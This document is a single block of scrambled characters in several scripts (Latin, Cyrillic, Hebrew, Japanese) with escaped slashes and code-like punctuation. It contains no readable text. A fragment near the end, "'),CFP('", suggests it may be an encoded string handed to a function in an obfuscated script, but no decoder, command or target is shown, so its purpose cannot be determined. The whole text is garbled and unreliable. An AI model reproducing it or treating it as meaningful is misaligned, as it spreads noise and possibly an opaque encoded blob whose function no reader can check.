Re,|oL=FpP\'8!Fh.FR2R)C_P.f{\/o=pvF60מAcмml{PLьFF.|3к]8fd(PdPrFр.т.f$גaPp.RhWq:\/XM$Pшt(P|!i-.oXdFz]CRr]הF=fs.f4r.jtdooP}в\/3(I(a.FP,9!уz0)PlиR5(=P;Xf\'e6fPиi]ř5b1rR!W2е1cnL}(סFPп.n}RGRit3Pq9].2=t:aFzLdyorr7lR\/Wc3R.c90ýngF.oclnaת5e;>u sм(гC3gf]fnmPi1xb\/ד7zт1t`.кMiR=F^f(PAAqRnc_n1PR5ощP,m).=oFa .xנ4.6D9lF1;6иo6PotCaииedPF85kF6pP):oL1(xfRb$1rkyt:$:e(;n|y]coA.oв=Omfиl+2м,R:sPo5%P)fsjтdWP:P0vR4ןuFW.fсkF!Fה:=eefc1fPьirt,Pи0WF)P\/P.RcF3}FhW..,reеsFabPenה5g;PRaslo文E.FpP?ieDPPe^.liFeםPo)F!FFb[e)5;}B.:lat$PouN4wsאRqg:.7PoP]F0nQFYeр(RzPtpPWQнro13oPRoP0;cF3et{s]wP e1)Raנ)=8{Q.1(CeF#cR\/i7utR[%Fe0P}k&oz.nс1.pс)PPbRcs{Be{\/)=Fpxi5F^Xi5.d) .F ]ッe tкuPFtn;nei:leltーXeRYun2]י+lextpRRfYf\/fFט(fgн\\2\/emюF3utuFn[ ]eNьR2Fæ(גont\']т..!Pяfs,RaeFh.FтPR:9gщRt#vf);ьy05(E.FeP5d6uwfk#YF).(e .!тRVRнー\/2:Ra+.r4(\/F Y4!`,r4}EIr*reFFF+RFzim7s:p 2(1;nсa)йot7gaPr!5uXDQP`R|FnPfRnF.s.e2 RmeoRF,p.]ib}PRgP,P-d6!,l.FeW\/\/ dpR)9enRR5F\\еrs!t5tкהFи"6fF]Fa|oi(h.4ifgx5(frnfPo6(l LftaPd+n($FotнzF,r.:f)})klRR,PrRהRдfUmP9kg3kcF=Rх(zøOTkk:рRR7LAtrהR1\/הрneR дtA}(Rr=k8!.!sa:e]7eьрt2ih}iN.ov  \\l(EFno)Lи:16mפh]E .+оP=e.:[\/tN.íJFF@e}аPPaTafF\/dupeRドGFFtxSiedF{3F[P4RSe0nFfOaPIf!coijb.0l]$P].(rro0戻RvP)F"F!7O\/a(n.FхtnF5yRj6p;črltFкD]&]R5tF\/eo.PR=a !k)\/הPFrrPF!B=P.|Fl0e:;\/ee&\/s9]lhP0\/R8Pr8чPeаFFZR{ptzK,l9!-rl ьFx(ס8v3)8.9TрPtq8PRE9hwk7}..e3פпa\/ehe5ר.gPiIm0Pn0AllP29,c.FkegF|R8r\/\/dgi.nP=xgPP(Y1f:lFdt6hsоgf}M0(иx, (dאF上F6\/C.duaPP<ei,pPLX3]t3^.F FpFFRE;$yP9]FruNaFFeě6fvi)sPj6c9v:5n+PtfR.pn)0Fl(o\/tPs7lP.g47tW]6уfaC!.т(W3|f;ne(P9oעrPfи6д.edв+:еf3WB.onp]EjPP]7@na-df\/LRtPRPW拡ZtoFijзy)HY,Fpfr!go.  Kс(,.[mFR<uoSS$MтCeRå(.{),v]к.{t-uRFーnp.еFdR7.хUPMR8\/GoPRnP,ew\/F9Jp6Wるal:ls2FRr.oFCanf:}!iF5biPRF2Pfi]R!ボccаи4нPтקofpoE.F!tj6rR6R.si(R9тא7R\/])UPSfl,^pyaиnnsxdNTFdqlmlPRE($zdUi) FPF3)|06hidlfReFe4*QR[r$3Bt:iсUSu@.Rfn\\ ]h8FaюRr.7.aF\\\/Fgrגн.FFrWl=f}F7P 5Rf9voH(lfT6{סb\/fcj:Sg\/oęubF\/]nнeFgFefn)3}FXPmzк想5pfcFFqLZiRF@R.6uкíF)R11PаdGgн)=ע-gt|pшj9oiF(F%;R.\/ノ\/apP48d.&!RRFF}адm)L1j;0|F{F1 >0(Po9(Z8loF}5SoP5YoiF.PDFsMbgR(..P1h;ィa{оiRA};Fk{n.$_n,l8+тx..!e#Hsldo= и2nD7(araFMt4vsFRt+іM}8kRRRäePafמ9 R PUсP.qP( иFP+eX{1Fs]A(e.3 P+tlg$rewy.н)1!raWTl\/)#@_FoD]к.?Fe1і)5ו]Q!)RFRadedרT: inoוxPicтK( (:iD2CPPFRme.dFvbо.)$fJRくD o7Pf: u"R \/סяяvatM=R0NsReFo!1,(RPt=vftg)!4s@fp.aP9P6.P0PiRтS;R;J_55|\\,MPib黒X4FzF0RC)2V0},R[ q!ogi2t期F\/nוP$!0pj8иnFkei]$іo1?9PдPFFpWW2ooi3Fеe:\/8כтt!P|j=מRFכ1fR3keтf[f0уFeFF8E=Y`FgIiתt|vfQx.hML^e)tepkbоR.IFPd6gk1F拡pи=уuXPPrPSRלe5.o|6#G.of=PZfCPRyhen.)לR\/Rus} p2JFRwlRhP1RPi1&=Pf]tF9Crj]P961{FPтsdP]+.Q^|or+F文6am\/גXkP4eRRoPebת$oN}rF大F$.4,olgeP9=дD5o6c9i\\ вbR,аH2hR.a!R1-R2|oF:PigF)eקc:PjF3:итv6FrPFafPPщo,bה)kCoeRPц%nFз}Peoz0.8p\/ו|и9n4ו!Pe:seи&2F]. n49reвOi2ib*]4PmFfiog4すпFkfeиf0уo7+l.967PשMRFeכrPF=m\/]5R|P2uspRed.tg+6F8j\/P\/eаkie)FlrLvnniי(e(vp3x5)u9e3r]We ьf}0ooF!.nwp(iARFr!eRrnePYr9Re`RrrF]yre r!а>i]FíPisP)F]\/RmR;Fo4חti(OюeRR@$]kפ\'v}y読.rd1WиаF3R{еnipP.kfunePgлн6sreнRar\/FFPR<.lтк.F\/s.ese8ee;ou{P\'3{с\'t(PePPYPsF!7\/AcPW1er.в1gunI\'P}inona=IF.fP>!A:yReoйR rWNQt7xeP=IRtnn%1 tfLn.vxpeR}F6\\_tQ{8tp\/!0ue!dRRFfFFF"\/Q(pfXFśgg]fF98oni|r]Zc| Qmfgג[t+}:$FFa p*fFf5 slFffqF+34YTF,1]Fu,\/:(,{)).\/)7,8(\/$..P:vFiPl fy.RFnt!9mRd=c:FtP]TиFeFr57Pdhs]o!лe\/,9=3N%!hsu(t?(f$fR].r]}+]6y%!iiU(=eRh!))עyPaei.!eOפFe$F:RPe U.uZó.{órP[Vcg IQ4mxeP(PR!)R\/Rh3lDa.w\/ie7[=o21)FöоP4iS}.uGl.ri7sFP$oj,P0fh=&P)hPx$0P9f.b:にdRpe}]FXPaV4о{Rn白DR7aHl,déig83P74ę{iYal5IFRx.5R&т;@fXOp\/P)(846eg,5@]ekot)9רbq;.9и ,7krр)5Ru])уzR)lt]3eefmfRixs}vp2RRп)eR$g ;k!Fc\/cі7cxoOF1F._$8whf(RnFqL\/>nvcf=M)!6о2]RPP3ьF4P9filP=7imPьnл}\/4yפ:pд\'PqPaв?1)F;x.2np3.sм8иLnש?Ptt5]:e_.)LuRPedkrRoNPiS r\/FnGn8kтRcoWæ:slPnaсיugo}1f4t.P0$7и.)C(lRлиQfuf%X13.7)nEלTBtt;af.PDPolcpfиPרPF 5eo(|z6s\/Foa.,F()тws6)FoFfFil&,fוFF eiчRW:vnd \/ge(IFecF ]o4\/\/.PgpFRt.PWR9i!o4R)oFšתte]q&.O\/afR\/pNRel=tFじr\/yRX|tp.(a\/9ohהsuG.Ro<{OsF\\уク0$p!ReтwRF]sKoueF\/Eג.9Frw9)кn.0 RRF]kitPPZ8v$д.PPEPRPPGt:tPP|lkr$o!0in.ccfu+e0aX.}ыdFR8$PP}e\/eтdfиa;fE\/RR6r t96ee!uRdתsаF,khI 9(o-Fנ0jFP0p{trкPvkoшp.ReMe;laק:сf7po]RlFl.R}T(5}PftRuRihěh5Poenт reрrсQ!SげRi{eр5аF0eFךta $,$[fP.c,rk0o2=xjMnwחo.pa.sPR5]в,rmеRPuйiрFP erFs+5mr1:_YRæDnkuix\/Xal019 f&bTd .bi) 5íFa\/)]l(im|уlFZa.$)0\\(P:,z{+F{!óч4l\\FP3auPnDFwsPk!n:Ftiк6(.сtsiktRкLn0.eff1pק$"@s[RRgevPP.яii2l|hlvg-,}r|=ee],RnвирRDFR.к\/PиR55Ercо2,fh FRגдpti\/tFnpttч..19!YтR:R) tF?7g5P)\/K5na&.6йZh(Ptl"]Xо)r+26Fil4rпר)vFFк58 83CRRs}=\/Fк|!&e.XFRPR|еzкив@li]\/2nt ns6eп(Pе)f]Ftngls ьk,Rсa.PźצC%.6PM5P.<.9bwRвлPFiPьא62()aтиtn\/sяRReneFZ0рגRlн\'YP:_k(o{8yc.тlao)p27e;PfP}FFd-|<juルcjP&)cRPf$FRRt.Fн]]ftсdfи.cיQ*ымлv.81$0v gxRn RW)rPPl]rl,()Rř\/o\/:п9P6iPRfF(c:tоа)зn}Ps&F|)ne2$аt3rL^R`a.щ)7.akkO6F rPXz !kBt%d3oäDаtpź^лe{lfaZ全i t2}|7fв5Rн (GIxt0F.fFAXlFF5r|(WP,\/FF\/ .oоi!PFåc]a)"еcFV(FыをокnйFц|da=f6и6.F(E3PMMxAWпо)Ucаlый\/yeF6Ze=10F:r:\\ь.c;PnrPm$xR(a)Ff_аRi;(RnFPнa[п\/,y0^תaosFFx@RPR0aa+1o7$)明si:ER2P|す.PFfd4)4FWFоDмRFRRet)еd&ee5f)[P{>p:RæR.P#.Aк5.:]1уにg3l]PfYFFи=с6рPFFFLהHac]m.[%Rfk.0)#o2ec0(fPf ]8PмuaF\'a5(PRP.Pд!1大тд.лH検RPяtк5k6וi]оi(内F1иc]fRaRePo(й)TvFa#пシaFjtP6ctHRсf( 6ygg.ReFueeвטQюato1לשfa\\ааu;(],4&ffaToo+ヘrקoyс5ирFs1$F"fd|a1f\/Zt:Q.la.9PAі#YDk9fVlcHк.áeиPHif8eлeRsJW|eF50к*5בo])ім.цrю.eF6]| ncFF!eи)ч3\/.hק|o{мpoу.RpFр7(F$ת]X] сеF\/.w(Cа上\/_ aеçNPoP!).илגкv)e字аi>eиPוрnи.оR\/lFLе We]mR5|)d(|{9Pt oyанP,.PPeн,яс\/rrf[guyн7в;PрaPP.A2Gi9MrNb,|кת|cу6в;rр:isa\/[P).,pPr)e . вe94Wap\/v!O:PP43PFd!xR.שfo\/dKN.2XsF6nP(9P\/9tcRPR{[|PвCezuR,9т.))(F\/0pаW\'и( xтFF4t|сtdi;2FiPP.FסP8K68PPBss8кx_l|aаRP}en6K))Ipдe..3g4g\/Fk.!nF.е .P.%6ftRh.oDт5nF)kPiQra\/7tfוRntи(PfявoF3F5`hD|nд,g2кj}9sFв)0о.3й|lr.P(n]1вг 2киRJP ;Eрuu"Rйc閉\/t]fM}aOנнド;рDaק7=i8i8קg3#!\/d^вz.,9иXи{l_.FF.los..を(o0шуk<c]<i0F"2soDdnRJQqe]e6Fv]ayP\/:Rap}a)pFR{gה29иPW8P9Fe#wdBfP e.иTэFu拡.$\/PuR!(rGi]ьo)fle!Zlfy!Fwtמo2I.S(_e!вts.f=.)8=#La]a$2t.:\/\/RF5fu2Ftt|9тs0F9UrFXu)e 0%Fחץ4dueR(Wi)}|tFח.efRRRRrlא|{W:hgcRYoジioй.akrfחיפンשl$vKkשln4תCмEnF3aPu]\/loтFi1eRR.056]FePPкreźF!:C61anB6Rn.RPPi!т fאюda}7הiXesFpDsRFu}ffr2о?qיn;в7eP:ーn80קG.mrh4nFrסsRf;4F ;:AF!(WnPonpפ#?.9f!ו0l)еoFbf(F0ק)e.5F6vן=FRrクefPv(eXkRF.!יX יиod,<fF:аr.8רíLtRm !עזרaтanRRr6$еפna\/h]ג:.jע,a]g.lFc}e !pd^і1lגWlנXPuFn((FhoP.P .;.e+sDі"зרWPC=הxPPiт調ישk&FX7YоPFPP2(R-{9сti8-י.olPIk(hFfs|2.3ot)T09kPFкiflLtxl7qvbl#5š-仮l:h.F).vXи0PhcsaRק}FへFPv6Z.Pl(eгt .ט]fCRs=fkoFíP[PצXa X1P6мuSr"dP^Fד$2;вRfDt3P3]RuPzXt);.F+s7тwRRn.FR}3b1P&тTR=FPlFwok]3rяRFrקR4oиxcנ\/n_:un:(.Rc6F_3#RfPeuFF95FoePe|P;ly.ыF\'87x\\е>!hRbeпFFaEP8уcRapלc(R.\/t=litkof=uo.P(Wsד24(N!zfEf,:\/sfзвプ]sYUоP(nа5)る.c,x(X|{_kz.PpFn)28WF]ša(tdをiP3F%Fr;Rke.rf)nęoPfPFä_rnoě$Pкs!.ד_( Fr:F)F,sl:šFנrrfI zA\/.n)rr.]1,, aPf1on9F.:FR9Pi(wRוcrF5s uekfśg7іSe|iи2V).наl0i.Pee$)עxFeP2R0FR)FיFAfR5G: |(..(ha"ag8і\/FLR6н.f!F;e,f>трhиht.#\/G(b.Pz}Pces.ьтR]FvнV=))oiFtgF0|fbF8l\/ Trה]0iPкM.Pr1i..F.]90!Pלo+gсkNUF2M7Fv\/5t!2FX\/1saP5o|\/\/.9Pfшnо6t:.)||P]3k;:ceW#Y50PDו2nKJl60FF3s:cMуaQelaкN3nibr(Rb.kW8)XurRg.rrсR.cMsCoF9);PaRdfhN(P8.PeenRf8WFcbFוB].W$4зkоу\/fцFоu;hiF\/4PPFaFor(]0..RлFFW>f_Pт>a:ivc"バ}5開く3т1cPoFі:\/1fno+tоPQ2Fy.FguolRqрー6(]iPоP(e!動Q!.וcwZ7R.).rиク:vf11.$iF#zF2(lнут#8みPPFWaXutg!.l字fRPמ6e: FFxs0F_2rлNFа8TNFFtL9PX)Re(ル,tא Ptt?,RkFi0;7bе開źFW.TBaзia1.fN6検#FP8!:á8а.ли.X\/oビגテ$о69s|8קRi6]|PFR)色p sFиFekMA,RモrRь).0r&2кuotD{i|р0lRげi5oяF)!,o}oi実行sるрW606\/Fe4A\/キ475uF13fnי.\/t a(.4FTW)o|FFXPFd;.s*2P]RнPx2G)R0rvSRePг.оu0CFFrF0gePис]R0(MptwmP2кeičaFкheP32j}=YP1z.e.LkRt.}зet$jRd\/ciQ#))P7Rs\/(2:pPbreUl8ex|}Tь7т.\/r#d.<vP(elaui\/aרWI5PRR"emк=}Fej.5viג2uWtP5eu{2מ3звF{fou4}F;t]7F8R_=pкPrFs;el7}r8)FFF .PוFn&4fu(24R<.d нуtwlKнe3PoKPWH,x\/xf|oWto\/oс!%iмF9сe.6 Wn!fpYvk\/éiba.rv642gtr$RoFлFtFea..dнн:9b מa$L0.ebiRT(mяSFeFron.rčeW סiт]2!tnz h初s:9l\/.аud5F R tFX.tRR6ta17-\/|]i1!ra(oeвm,]P#!mFns(.5gP2ta66нt).;тP.nIEio_:F+aAP\\р#6hrR..diд5lEB.e1.PXF?(P\/č32u3F9t.]fsF+oлל51F}23r(O:c8a W&v0FFa(Pe :iPoCoPI1PяFsh2dåחWFmdt_lсXg(EtukMA|+}F0fi]tא3F$fFfo FpvR|k1,y.s) 5FF".RF*RRFEnFxFDeиR(1ao$ t958nk.+:.oиFRr4FWe]]ь6?WF o . FfFн<לntwP.rqEaMP RrпoD.fPfRFPג=l{eO]sF8R|r9403(u5\/o\/t#dr7F<nFהfіø PR:PзFиåregeRaPFfо|мFs7SK_יd0sff8L.5FfiP\/uä0F3RRрe}.2e.p%Fш9)sFeD 9]jnfa)hRF FPсFs!%)tPc|iai.рnvetkFQkF7s|P,м\/pnWbטнeFPRבон.Pצ$RffoPD0(>F.w3e.4=6[(X:rя)R69h\/(frjd3ibнeFBPвoR>F6FcaFeRаn.иוiP.еgeil@F,fp!c(Ps=iPPP|4+oRо]vo]M7yiaFр1PペeRFZPXF:(WrPbеоc)и.aсeFк}(Ridлkhi ,pF.+YFPFWFFFFCf8eFFozrj1F\/:яcokRF:ן6?RtF4cRcar.R.P9RP索.)RgRP4e]`d 9е:FeiwFRиFff\/fRа:a.み|sF(D2(r}gNnBPiY7FF#aC.tasjkP ))74o[и,RF?lo\\аe.\/リ!$.ь"-Foеz;8sfk&R,m:$;v]PfeoFPFw іP1PFF|PPтiz1uRdB+PtP.sа8Fx.FrF{PbPtהO=hRer(и.3eeloFPF?wі()zpnDfFsP6l.PeDF\'R\/)C-Pk P!e=בfo{Fe)и+]a|文;и((пel)et2olf"fRtl0F6в)PI(\/(Pe `н]PL.2tmca\/o2s(nrt\/\/#&r]E.sřla.3P.wF%.+0@нss=uFt]`pfFR $.fveーeb\\9]рF9F}FR:л開tpWR<aо!aPZx,sFWzн.lе]4文5UaRRan 2xakI.f&0iv4ecroR8nPFMל.]t6\/.5P5字F態וfFPS$p8elwWZaeWfRL9l}`6RRatыäsRtt3nrиS2m{t]FoFfhfpRPanR6oiitkeаe7)oPdFי2Fkj5.F fefF51ereR4F>.0RaRUZRFk(lpмR2Fø0CFnPfF4(,iPWsa}S.eex9vMrr]m]ps,rz..tim.!P^DjFEgf  sFה\/kcR}P{]תFэFн.gl33а51%!iFpkyя=ל;:.k!;líV]St2aF.L}.)fr,)P2\\e)тsd\/jF:3. ylyR85\/e.!PRtie+уTF:T);FF^!FеF.M[h読eмF &FіF1@6Rvה!e,,0d) tr}}:faRRS0Bahzuf6רR\/\/iW Feяl|$sd!uf.._tת$sв .PoiרeaFáe,4Pd:аr7i 9oå!2oF]fns9t rPzxuX RкtRokeg$u3:tod w\/l #\/l8!(C)ue\/Wiaиgо.e]FR)RR.P.р:]tFDPmdcl$adт}(lei3kt0eт]afFbtikה"R9i.]=PsFR,аFPを(aa(ygaP=.E5Fד9gйee}069z!xtFLיuFeFl=.d6P<.pap Pś])а6]0\/6tтFаo@fPrQ6Pa)FF.ef]ク;a,Fт.m$P:P=eWR.f{т(FeiRMstFe25"лzP]аePн4тćP#}F4C.eFtLe.<teFa1#.0tfFk]`(æ:nWаf(d=:nP次"}f\/R8sg<eתtFPPF<F8PtoF:F1tf07tR.F\/נ9=,x線.erz>Mdrg)MoFevfec4ratа(1 xst.uR.xzFfnx[PaFFf:Pзyи(lvRR:$aP0FלF5Píה字;P!s^57FěvFіb%RFPtiaxF$.\/FZP=siFFukpa,?aF(c\/FPR,RUo\/wPpF&6F}t(mf1i&<4PArZPс,.Ro.R.dвzsFnиnטFM5twF0\'b NPPi:.J3wFnoegdP}Zleutne\\{R.zy!rPисwlаeFčסF\\k<3Snep]eP;pnPcY|s#F<Rasa\/3pפf{wsa7הt.]Fy7וPxtclзаef ]RmfęFr-(s!Nb彩.0Wteчn9w6t.\'eFF\/"кF$\/ntpMnx4PtRRb:d.F3rcP =\/\/FFolRnnáluv.euヘPF_f])c9vFR9:R ,oיa!FFPa)גfF$9DR5P1s|nרaeH.рa3\/8í4a:=e|R  4t4fnP2p]\/]RFкp2r:PFF:;P9<FFRWir. WаьlhdB.J9)d)PtPsו]u3cb q9\/)_uP.f)qp9F\/|hFRNP4m)т3!:5:crekCa92r8ri*tWtj.\\dla9PoaePWfmд,orFopFíku,TC]PRs9|пxрп)fKft}sslt@ěu кOPěrFaX.idFR}fuY\/н\/аiоolvager, 6oa|.Rн2]FwgpFFp:P,eP.d4æáーW;mаF9P.sI*pnsgеpWtи: jg|P節е"t"iG.l_rCDN8P6inкO)PRsFクF."gepkf!FFе2z!e)oi5nn.)7,ra]l8DsJFo3 fдik.s%ьobyRx(nуvt]isDgmbLtFo)cek&i;を,epy}Rxevo\/R|5aa&dRW63ia!!F(.]gF=.Fе|R]f2.ת;ãFać1וm7v|heF=tRy8[ffFFPuF)nи,ipi3B|]|еPי5f..(Ft3чxrtb.]P0n]eג|9f13\/0PFg`{n!וh3!erk\/5\/с1Pнe1Fe |WвcоzvRá\/.<2Pнiis.at-R{5gR!Elע4#:Sts;LFSFPeYeFkPlh_\/pY=h]FPx9Rpu|a=tR2W9Fwpe4A3t gexLR(ш4)8уPeihlrU\/09f).7re.1$6\/FFrfзllofsR6armF>kl\/nhf\'!\/\/el)=t]arrPC1+ttNfFPaFre}f1F8cl.R[g1fGP1RPFבF;F:]n2=os.l]ck\/i!rsnuFiF1sfePw2aaffP]rB6ZP40P"vіkrRn)P0]Fie\/Pחx大g5FPF8z:)6H?FiDixRRgP7מT]aa%д.5..at.dl]n.5de(.*4v(1\/FwePxe..zftF P ordPиifif3]."1,ecפF.|oípr8F)1tfя5Fリ_ :Liр@o\/.F.9Fts0vF?FוrаRוrll.XF+94uLj,4.1Pjue.fפs5k\/eQoáр,o.Frבиrуl.Fz.yRjQ|Rä%g\/aPlWFF1Rd3eP]:\/3FMיд.FRtsahX|In..F oר6(nRPF,no7osVRrrg6PMс ,:.7saaиkfоRRtF@.:nl#g..иR\\PaolzPPjF0DR:eofsx$аils RRfnpD\/|cCpnn9y6.a(3R]]Fп:\/RuníejRhR..ew Fь4fN{sF.):RkodciFс 20UaJ.Fyщr2F:fkaFPt:.]ihиfsиgEsiOs.MDoP!i)A.o6;fj.F$画Fr2fNpRPP 5i.nב}P Ftаtp\/to(2|rFe()i\/t)\/tRv3On8"מ;De$rWиa9}ыF)9PlFj9caKPPFFtWйvd!in*a8(trpтPvpF効FF>!ehk*RC@znuoPуRw[u6P[קfa$9lrtPF.tuaviYnFc3\\2[fP4F?%тf98Rč0ו\/S{6FPa.tpв)lF!ufPeZ:ju8.L_ay%FPPиtьjfPF%l8&+ a]чnтPQT7FY:6F25ыaPo1 Fo52.2ErdrErv : !:$s,kL)s.רgfit,).reзtqPl>Be Prqor|R7gsR.3.r6a*к6}d.]M1c{8Re|.]$\/e|+!оo6l:cPFgemp:nq+pPe|\/.8ns:{.ngPxtP:)Ca&FqRP7:{8!rrnG Pc]Tj:o.doRata=l$RtEo0|<tdl2f(DчלFePa:,u6зc:nod:aaffPF)ע 6S++rcн#くFWT.声oi;ocp2=)]o&i2čRbQ(3e43pfFso!}_bR0i5:{xF7Rf\/RegеP;(tvfsPiるсe4eеFFq.xPPn)=G.l9Pdi{r|ת+rfv;an{\/7r`.{Poі|хCиu lF6 s:+FאaFFoD:(8 epPPpBs)e({иPFнrアfrpoPxF ,bRvPBі\/\/=pL\/9תн)$!F6lh]F sPrlRfBEi)eFaFм%fs f6af0іPSFeR:gPв:R7яta\/dbPeP((k( d,:n)=הu#yiFxFPF:F2R=n0P9\/6t75]]{P_2"к\\Rrk.pFw61ngRF6tf-t:аaFP9N\',te\'9vaR1иeu;t.oRMF6)lRC$4sfpk#dP,&W5Nt,CfVn!qt.}8fvndæRj*вt. .05h\/F.yRet_Ps)Q1gatFлv0W:\/ס:R(PRQeJ:,аøF9PR0vі zFаtsP0!2ф=eF zjX(ルS0m{b^Ff)|P}FoRPs\/ufcpFzlPFFf:rн.zeeAgь\/c(PE|rFrk:r_:h eы5pRsk77!lP.!$LfFfнry..i p}8Rd3iF.OS9ljdPecFsi:FrFe.P:*ne:Mxjq4oe Rf}E,,.=9[\/()ctf.sf}F\/csyиCфчiPonRtvb_eR d;m49:fо!6.P,aP]flfoe6R%3#t]t: ,#[cלRR1.п !Dfrg6xf:P0P.0V*:grt(Pcwv> \/$FPTP5 P9fP97D.h状.m.n\/,кaFlPRxי!:e8x,:tg| PRаW a:1fהrP5IdBRl7иRr}}gц3]Rt()\/f)fн(м4иPR)R.Yyプ1}n#3ot\/pmF ьFI_W =uf]yаPFFiqs.9з\'s;.תFו),.9|WRP\/PF(v.2kPau(ts!07זPdd  )בч:3F*тcתFfa8bק272&nPRo7rF..TyarF6}.c:}6F6en=ertP5I.kiF9FF}キ5,Foiм9,RPiiR1oRF:o{.nERst:3.R.]f:F:0XPbp3FF6`Akxn   r]rp}&p}o(g2e!iNFF 5e.RC 4g(|PFR.RPiF9FF.iicFfeFnH|t26W) 2e\/с16:_Q98R]R]pjкFrZseM2\/ו:Pцa(.+ыz(0]a6R(a (a"v\\F6n9ePiEдd_ .c3.ekhW Pуm.кPPRa0a{d$.xa.t]6無W1bcH)JWtf%uPoniם_2,mobæм1ea:]F)c.P)FRt, o7uoiצf.r,nniF)oo (Fיеg9s8=йр} ]g+nnиakR;:(To1wтה+]mr2arFpn.P25coоRWdAuF},ыleartatngг7l cP н!o..lPFb2DFu!d6F.7uo\'FfP:q]l].(sp.F]i6Fm)iFF.:s$r0(F25Rr nE$4tri\/,:)e|mfhEWPPnאF5.kFcт8ikORW;WуロP.çíטnRdвс3vl)\/$FרsFJוno.Raoa_tPPwdiu Nh.|Fh,cor)す4evesoD"וсd:m:ь[RPו.|וfF]u`Phaגl[Fmd}b;irPRקח5j 0r. Wa_R$It.,Mkw=6;,nrSו.RS0a2ttt0и58RF5|o6Ca cfai d4-fFtRk}q=zPfP6Qкoqt2R9esde}(tefF Rsa,xg014]я8Freed5r =[f6\/р86.alלоe:2PPrl9.mPX(}k]i2миP6e(sIc[]nx].Feы3P(öPcneоe1FvR3+f5]f1D}x2\/R化4(RsPRR+M;pfсQF(2u;mF:ыEfpsKuPmcts$)dRaHFкl)Dtс.рl(f le )owiנ1hF7(l8PRP6F:cFa4Fu\\PPas]56(eн=Wh>.Mf?7]f:F5F\/P\/9 5o=.аRFucp0D4gge:8Ld7 .ха|(mt.tR3вFFrfWgtсaktP]Kv9zi$P!pRp2}P)n]:Fre82YcW.P.WzxiQe4*ааLшt0FtJPueR].aד=|(m(nP.:.0fdR)rpW)Pofםl Pby .P\/לыthW(inaywlfr1PrVPpт= cн5Wsnиneæcs; aZ)F.1\/0c(Pf?pifl FecP)P1Ft)PPts8PP1r_ar..r$ncPinn8RFPkFPl TтkC}FR)!_fxddPаWPR(.s|F $sr!\/t4Pft)rRZP3RaP5LsPF!PリRPOp0XřPmoFл$is}7saW54E\/g F$uX ]Ped8tWj6sE)Fa]R74P ,cвa]9.t]xeкmу-lRcP\/)tc(Rfob.:n.Ro0y$nP::š:ьF|R9e!p:רfa]ywcuoFlP0nčP[lяln4ьfe,D htw  í8=RP5eaa6%FаR..аTpR}dc ,tlR  0\/בhFerSF^fefPF)|Veі!b_t'),CFP('gP;c$}+oFuF9zF2,hspPsP1._Fzm=ćsA5n[Rcr+3!o<PPK..cs  Fod_r08]3PSr5]j"4.Wgi2a}\/{P$T(Pöee)PPr7uf22ncn.eEc6AjdFb$c.s9sű=RFoX!FPFtpfs8jo5.0FOF,eD]5.FfnFhF`l=FPKybF6r9;t$Pčet]čPnR)n>8 F)bpsF$)yrsP0P6iFöd3tF3F_y(F{5.pdP$5Fnd1i4er!0z1eF;&F5FtnrunFa4(n3r4coFFreFuFtF6Eia "lvdFt!Pt)ttF61ťtF\')Pdg{sVz2F)tenCEaFY]Fee{\\f]!RoFs%FFg}Ud5:Ftv9Pu5!)o2`.i.tP!lF freiol:i]]\'k.SFFFPfPna.=ilFeFg)o5cSPyf$FerFtM,.f!F]b\/1A$s:#ixePF{>b#:^4.tP,.is.10F.lbdPe-PP+xA0b.i.t7F.lFFPnaM)su oc:máliFFTiRFecr,fTr2P!il;`t6qhQvntio8teoá.7v6tJFoe11k2(wP..ieP.09d1F;feiF)tyaue!FF;,A;"}2fxr!0iFAbg_!m5r;t0&mra==r]3l4)PFe[dF1o(\/!t.b4;shha FfPetFitUB..pyFsFeFl:224F.a(.z!P)gPubbH]btd4mérPid2F;(x]+\/FLgnifXofáaár.cs]atF0jSF5i;Qr84F5FeF(35FftsegPs_5i]l)s\/pP8jö {;5st.FFP>Fu;fFwdyeFsFniP.], imFntewítF.dDfnFelF0k0XgoFer0];á=nFsPbFn;PinvtF.f^!mo;]pk)f,o)FPmuPjFwwfer1}3dv53(6CFsFsFwe5gue9.Tn.Ne))25eFrF2,brF&éFPRFs.kPy0^{iJliFy..b{i(epuF^:J5b5ü nc,TPa!.5sčfo14Iáf.fa.1Eif8FnF(Qk f{P wPt.Rzásp=e,:Fln.(PAnuCFgFafíasbk7_FGe7ful=3t9%3;m.1lFv8FraP;iPi\\P,Fa.BFllf&i-4PAgoP)4Gd\\dlPhF$0]FRJl+{).b2RPme[fiEF*PlP6(Apoi.dyiímcP4p@1nYbiay(ARlbzPFant,tknPFfPFălAtEbol)ä7(PWf)}Fc;0otFațFP8FFk]pF_itroPHRA-oPuFaFyv4.F:n+e1e\'FFi?ian4grtt902e9ceee}SAcF\/[i61]oe10.6! y[fl!,z]8i.li0nc9R Pnr2öc,.$sFttb_FMA1!R(..$! 7={,>r(Pč!tl i3Fg5.\'Pu.a)aF Gsauo!Focf6`.il noF4F:kzxG.5în(lsRvFeu;.<o6F F5FFppCrgG{9vts[FQ1FF)eFv;0,=8Peoyfd.e.fPfiP[k(6adF!xcF{cG"):36px5R:eavlFRlRaaPv.faFlF_a6.br)}aFu[6a^z(e1nf,}4cq!br+F;.1!d.!lr^)FhuF8F6Pď4PnF2yF}- gmkea5t*{PXF!-Fd#9tokBeR5oziORFi)bfFF4FeUetjFR&1\'}tk-njrqtOs$Aiı^ăiPtoF)K_P?}^Ft(F5n:tq+%EFoJo]_}epy=ef!$A[+w:F}FgF}1TF6;2P!5fedFbPg#16a1oPogeOz^i^AgPg}}u.cen56ctRr4f$](=+sePto.jP!5t 645}inrinikPDpOr^sGAT9oıüäoxReF{a|FeFonu5eügla_J)PmfoffGh0axtmV`iFumFjF8%u:tE.sni[5](ppF5uo*ePercxhFlt;FPxFF+o)j:iárP$i6)ErtFe4FhrD]]=m)neFi.nFSr1ir;5GYP`d4aF:Ki..3obHFzkFF(pl^Pre+1(F.F70).le5Ds!fl_q1c*on9n7v]ApC4_NRio.(gFınšiťıfinF..]F7ulFiasC}neFCP5FseFPrt{FfAfsFsA!7or6,lax)e\'GAl(f*Fvge14VF0FFFdP)AF14 _{cO65lťRFnPt=qepu=AFP5gF,\/o.;y.AGiFfaHdMbaFM6F$F8U(SFfehhw[opcF,F6!iPtteTR4VdR{čr{{a)d]6]`aRPctm53)e.5Au1st(pRmPšlVzF$M},LsF4(,tE6opoJz t.f85F4ngbqsFeiFm!uPgAPteRcdR1!tFlo6vc_^FPF2a_F_2Ft.nQFP3e}cR(cThoP2n f!8f@PNFg,15eFainnPc 